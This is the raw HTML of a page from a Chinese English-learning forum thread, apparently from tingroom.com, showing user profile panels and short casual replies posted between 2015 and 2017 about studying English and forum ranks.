<dl class="profile s_clear"><dt>UID</dt><dd>219516&nbsp;</dd><dt>帖子</dt><dd>656&nbsp;</dd><dt>积分</dt><dd>5238&nbsp;</dd><dt>学分</dt><dd>7135 个&nbsp;</dd><dt>金币</dt><dd>34 个&nbsp;</dd><dt>性别</dt><dd>男&nbsp;</dd><dt>在线时间</dt><dd>193 小时&nbsp;</dd></dl><p><img src="images/common/medal_rexinzhuren.gif" alt="学习达人" title="学习达人" /><img src="images/common/medal_nulixuexi.gif" alt="努力学习" title="努力学习" /><img src="images/common/medal_renjianrenai.gif" alt="人见人爱" title="人见人爱" /><img src="images/common/medal_meinv.gif" alt="美女" title="美女" /><img src="images/common/medal_shuaige.gif" alt="帅哥" title="帅哥" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=219516" onclick="hideMenu('userinfo1209373');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=219516&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_9" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=219516" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1209373" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1209373', '帖子地址已经复制到剪贴板')"><em>390</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1209373" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1209373');" />
<em id="authorposton1209373">发表于 2015-7-9 17:13</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=219516" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_9"></div><div id="ad_thread3_9"></div><div id="ad_thread4_9"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1209373">
俺原来就是斑竹，不过后来工作忙，就木有时间管理了，现在又有时间了。 哈哈，这些年来唯一没有丢下的就是英语了。感谢</td></tr></table>
</div>

<div id="post_rate_div_1209373"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_9"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1209374"><table id="pid1209374" summary="pid1209374" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=219516" style="margin-left: 20px; font-weight: 800">zhoujiazui741</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1209374" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1209374_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=219516" onclick="hideMenu('userinfo1209374');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=219516&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_10" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-219516.html" target="_blank">zhoujiazui741</a>
<em>(happy boy)</em><em>当前离线
</em>
</p>
<p class="customstatus">小人物</p>
<dl class="s_clear"><dt>UID</dt><dd>219516&nbsp;</dd><dt>帖子</dt><dd>656&nbsp;</dd><dt>主题</dt><dd>588&nbsp;</dd><dt>精华</dt><dd>432&nbsp;</dd><dt>积分</dt><dd>5238&nbsp;</dd><dt>学分</dt><dd>7135 个&nbsp;</dd><dt>金币</dt><dd>34 个&nbsp;</dd><dt>来源调查</dt><dd>在搜索引擎上找到的&nbsp;</dd><dt>阅读权限</dt><dd>90&nbsp;</dd><dt>性别</dt><dd>男&nbsp;</dd><dt>来自</dt><dd>changde of hunan province&nbsp;</dd><dt>在线时间</dt><dd>193 小时&nbsp;</dd><dt>注册时间</dt><dd>2010-10-5&nbsp;</dd><dt>最后登录</dt><dd>2021-10-2&nbsp;</dd></dl>
<div class="imicons">
<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=397697135&amp;Site=英语听力论坛&amp;Menu=yes" target="_blank" title="QQ"><img src="images/default/qq.gif" alt="QQ" /></a><a href="http://my.tingroom.com/space.php?uid=219516" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="http://www.zhoujiazui741.com" target="_blank" title="查看个人网站"><img src="images/default/forumlink.gif" alt="查看个人网站"  /></a><a href="space-uid-219516.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1209374')"><a href="space-uid-219516.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=219516&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=15" target="_blank">TingRoom博士生</a></em></p>
</div>
<p><img src="images/default/star_level3.gif" alt="Rank: 8" /><img src="images/default/star_level3.gif" alt="Rank: 8" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>219516&nbsp;</dd><dt>帖子</dt><dd>656&nbsp;</dd><dt>积分</dt><dd>5238&nbsp;</dd><dt>学分</dt><dd>7135 个&nbsp;</dd><dt>金币</dt><dd>34 个&nbsp;</dd><dt>性别</dt><dd>男&nbsp;</dd><dt>在线时间</dt><dd>193 小时&nbsp;</dd></dl><p><img src="images/common/medal_rexinzhuren.gif" alt="学习达人" title="学习达人" /><img src="images/common/medal_nulixuexi.gif" alt="努力学习" title="努力学习" /><img src="images/common/medal_renjianrenai.gif" alt="人见人爱" title="人见人爱" /><img src="images/common/medal_meinv.gif" alt="美女" title="美女" /><img src="images/common/medal_shuaige.gif" alt="帅哥" title="帅哥" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=219516" onclick="hideMenu('userinfo1209374');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=219516&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_10" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=219516" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1209374" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1209374', '帖子地址已经复制到剪贴板')"><em>391</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1209374" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1209374');" />
<em id="authorposton1209374">发表于 2015-7-9 17:14</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=219516" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_10"></div><div id="ad_thread3_10"></div><div id="ad_thread4_10"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1209374">
不知道，为什么我现在成为博士生啦？要知道我研究生都没有读哦，哈哈哈</td></tr></table>
</div>

<div id="post_rate_div_1209374"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_10"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1229912"><table id="pid1229912" summary="pid1229912" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1103181" style="margin-left: 20px; font-weight: 800">malina24</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1229912" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1229912_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1103181" onclick="hideMenu('userinfo1229912');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1103181&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_11" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1103181.html" target="_blank">malina24</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1103181&nbsp;</dd><dt>帖子</dt><dd>11&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>11&nbsp;</dd><dt>学分</dt><dd>75 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>调查&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2016-2-7&nbsp;</dd><dt>最后登录</dt><dd>2016-2-7&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1103181" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1103181.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1229912')"><a href="space-uid-1103181.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1103181&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1103181&nbsp;</dd><dt>帖子</dt><dd>11&nbsp;</dd><dt>积分</dt><dd>11&nbsp;</dd><dt>学分</dt><dd>75 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1103181" onclick="hideMenu('userinfo1229912');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1103181&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_11" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1103181" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1229912" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1229912', '帖子地址已经复制到剪贴板')"><em>392</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1229912" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1229912');" />
<em id="authorposton1229912">发表于 2016-2-7 22:51</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1103181" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_11"></div><div id="ad_thread3_11"></div><div id="ad_thread4_11"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1229912">
<img src="images/smilies/default/lol.gif" smilieid="12" border="0" alt="" /></td></tr></table>
</div>

<div id="post_rate_div_1229912"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_11"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1235676"><table id="pid1235676" summary="pid1235676" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1108313" style="margin-left: 20px; font-weight: 800">单词日记APP</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1235676" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1235676_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1108313" onclick="hideMenu('userinfo1235676');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1108313&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_12" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1108313.html" target="_blank">单词日记APP</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1108313&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>25 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>链接&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2016-6-12&nbsp;</dd><dt>最后登录</dt><dd>2016-6-12&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1108313" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1108313.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1235676')"><a href="space-uid-1108313.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1108313&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1108313&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>25 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1108313" onclick="hideMenu('userinfo1235676');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1108313&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_12" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1108313" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1235676" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1235676', '帖子地址已经复制到剪贴板')"><em>393</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1235676" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1235676');" />
<em id="authorposton1235676">发表于 2016-6-12 17:08</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1108313" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_12"></div><div id="ad_thread3_12"></div><div id="ad_thread4_12"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1235676">
<img src="images/smilies/default/loveliness.gif" smilieid="28" border="0" alt="" /></td></tr></table>
</div>

<div id="post_rate_div_1235676"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_12"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1255251"><table id="pid1255251" summary="pid1255251" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1130282" style="margin-left: 20px; font-weight: 800">GloriaLi</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1255251" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1255251_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1130282" onclick="hideMenu('userinfo1255251');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1130282&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_13" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1130282.html" target="_blank">GloriaLi</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1130282&nbsp;</dd><dt>帖子</dt><dd>3&nbsp;</dd><dt>主题</dt><dd>1&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>3&nbsp;</dd><dt>学分</dt><dd>40 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>友情链接&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2017-6-27&nbsp;</dd><dt>最后登录</dt><dd>2017-6-27&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1130282" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1130282.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1255251')"><a href="space-uid-1130282.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1130282&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1130282&nbsp;</dd><dt>帖子</dt><dd>3&nbsp;</dd><dt>积分</dt><dd>3&nbsp;</dd><dt>学分</dt><dd>40 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1130282" onclick="hideMenu('userinfo1255251');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1130282&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_13" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1130282" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1255251" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1255251', '帖子地址已经复制到剪贴板')"><em>394</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1255251" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1255251');" />
<em id="authorposton1255251">发表于 2017-6-27 11:16</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1130282" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_13"></div><div id="ad_thread3_13"></div><div id="ad_thread4_13"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1255251">
<strong>回复 <a href="http://bbs.tingroom.com/redirect.php?goto=findpost&amp;pid=109875&amp;ptid=45591" target="_blank">1#</a> <i>tingroom</i> </strong><br />
<br />
I no need Q coins, its useless to me. I like money<img src="images/smilies/qq/88(1).gif" smilieid="96" border="0" alt="" /></td></tr></table>
</div>

<div id="post_rate_div_1255251"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_13"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1259267"><table id="pid1259267" summary="pid1259267" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1139288" style="margin-left: 20px; font-weight: 800">xli924</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1259267" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1259267_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1139288" onclick="hideMenu('userinfo1259267');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1139288&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_14" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1139288.html" target="_blank">xli924</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1139288&nbsp;</dd><dt>帖子</dt><dd>100&nbsp;</dd><dt>主题</dt><dd>1&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>305&nbsp;</dd><dt>学分</dt><dd>527 个&nbsp;</dd><dt>金币</dt><dd>100 个&nbsp;</dd><dt>来源调查</dt><dd>搜索&nbsp;</dd><dt>阅读权限</dt><dd>30&nbsp;</dd><dt>在线时间</dt><dd>5 小时&nbsp;</dd><dt>注册时间</dt><dd>2017-9-21&nbsp;</dd><dt>最后登录</dt><dd>2017-10-11&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1139288" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1139288.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1259267')"><a href="space-uid-1139288.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1139288&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=19" target="_blank">TingRoom中学生</a></em></p>
</div>
<p><img src="images/default/star_level2.gif" alt="Rank: 3" /><img src="images/default/star_level1.gif" alt="Rank: 3" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1139288&nbsp;</dd><dt>帖子</dt><dd>100&nbsp;</dd><dt>积分</dt><dd>305&nbsp;</dd><dt>学分</dt><dd>527 个&nbsp;</dd><dt>金币</dt><dd>100 个&nbsp;</dd><dt>在线时间</dt><dd>5 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1139288" onclick="hideMenu('userinfo1259267');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1139288&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_14" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1139288" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1259267" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1259267', '帖子地址已经复制到剪贴板')"><em>395</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1259267" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1259267');" />
<em id="authorposton1259267">发表于 2017-9-21 10:43</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1139288" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_14"></div><div id="ad_thread3_14"></div><div id="ad_thread4_14"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1259267">
我现在需要的是多积累，向前辈们学习</td></tr></table>
</div>

<div id="post_rate_div_1259267"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_14"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1260980"><table id="pid1260980" summary="pid1260980" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1141197" style="margin-left: 20px; font-weight: 800">guodeqiang</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1260980" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1260980_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1141197" onclick="hideMenu('userinfo1260980');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1141197&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_15" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1141197.html" target="_blank">guodeqiang</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1141197&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>25 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>搜索&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2017-10-9&nbsp;</dd><dt>最后登录</dt><dd>2017-10-9&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1141197" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1141197.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
